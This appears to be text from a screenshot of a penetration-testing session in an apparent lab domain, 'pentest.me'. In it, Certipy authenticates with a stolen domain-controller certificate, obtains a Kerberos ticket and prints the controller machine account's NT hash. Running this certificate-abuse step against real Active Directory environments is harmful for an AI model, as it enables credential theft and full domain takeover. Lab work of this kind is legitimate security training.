 ┌──(root㉿kali)-[/home/kali]
└─# certipy auth -pfx dc.pfx -dc-ip 172.24.7.3 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: dc$@pentest.me
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc.ccache'
[*] Trying to retrieve NT hash for 'dc$'
[*] Got hash for 'dc$@pentest.me': aad3b435b51404eeaad3b435b51404ee:797e413f9edda2ade5e185e37bb9f7d5